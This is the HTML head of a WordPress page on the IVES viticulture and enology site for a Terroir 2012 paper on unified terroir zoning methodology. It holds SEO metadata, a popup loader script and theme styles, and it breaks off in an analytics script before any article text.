

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/5854/
body_size: 18117
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Towards a unified terroir zoning methodology in viticulture • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="In viticulture, terroir is a key concept that refers to an area and thus possesses a geographical dimension. Hence, zoning of viticultural terroir is an important issue" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/5854/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Towards a unified terroir zoning methodology in viticulture • IVES" />
		<meta property="og:description" content="In viticulture, terroir is a key concept that refers to an area and thus possesses a geographical dimension. Hence, zoning of viticultural terroir is an important issue" />
		<meta property="og:url" content="https://ives-openscience.eu/5854/" />
		<meta property="article:published_time" content="2020-10-01T10:01:21+00:00" />
		<meta property="article:modified_time" content="2023-03-28T19:22:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Towards a unified terroir zoning methodology in viticulture • IVES" />
		<meta name="twitter:description" content="In viticulture, terroir is a key concept that refers to an area and thus possesses a geographical dimension. Hence, zoning of viticultural terroir is an important issue" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/5854\/#blogposting","name":"Towards a unified terroir zoning methodology in viticulture \u2022 IVES","headline":"Towards a unified terroir zoning methodology in viticulture","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2020-10-01T12:01:21+02:00","dateModified":"2023-03-28T21:22:50+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/5854\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/5854\/#webpage"},"articleSection":"IVES Conference Series, Terroir 2012, Terroir zoning techniques, IVES Conference Series, Terroir 2012"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/5854\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/#listItem","name":"Terroir 2012"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/#listItem","position":4,"name":"Terroir 2012","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/terroir-zoning-techniques-terroir-2012\/#listItem","name":"Terroir zoning techniques"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/terroir-zoning-techniques-terroir-2012\/#listItem","position":5,"name":"Terroir zoning techniques","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/terroir-zoning-techniques-terroir-2012\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/5854\/#listItem","name":"Towards a unified terroir zoning methodology in viticulture"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/#listItem","name":"Terroir 2012"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/5854\/#listItem","position":6,"name":"Towards a unified terroir zoning methodology in viticulture","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/terroir-zoning-techniques-terroir-2012\/#listItem","name":"Terroir zoning techniques"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/5854\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/5854\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/5854\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/5854\/#webpage","url":"https:\/\/ives-openscience.eu\/5854\/","name":"Towards a unified terroir zoning methodology in viticulture \u2022 IVES","description":"In viticulture, terroir is a key concept that refers to an area and thus possesses a geographical dimension. Hence, zoning of viticultural terroir is an important issue","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/5854\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2020-10-01T12:01:21+02:00","dateModified":"2023-03-28T21:22:50+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F5854%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F5854%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
